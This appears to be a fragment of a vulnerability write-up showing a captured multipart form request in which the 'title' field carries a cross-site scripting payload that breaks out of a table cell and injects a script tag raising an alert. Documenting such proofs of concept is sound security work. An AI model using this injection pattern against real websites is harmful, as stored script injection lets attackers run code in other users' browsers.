 Pretty Raw Hex
21
22 ------WebKitFormBoundaryIgUjhkjTuWCKV7Im
23 Content-Disposition: form-data; name="boardId"
24
25
26 ------WebKitFormBoundaryIgUjhkjTuWCKV7Im
27 Content-Disposition: form-data; name="regType"
28
29
30 ------WebKitFormBoundaryIgUjhkjTuWCKV7Im
31 Content-Disposition: form-data; name="title"
32
33 "</td><script>alert("XSS")</script><td>"
34 ------WebKitFormBoundaryIgUjhkjTuWCKV7Im
35 Content-Disposition: form-data; name="fileupload"
36
37
38 ------WebKitFormBoundaryIgUjhkjTuWCKV7Im
39 Content-Disposition: form-data; name="aFiles"
40
41
42 ------WebKitFormBoundaryIgUjhkjTuWCKV7Im
43 Content-Disposition: form-data; name="content"
44
45 <p>test2</p>
46 ------WebKitFormBoundaryIgUjhkjTuWCKV7Im--
47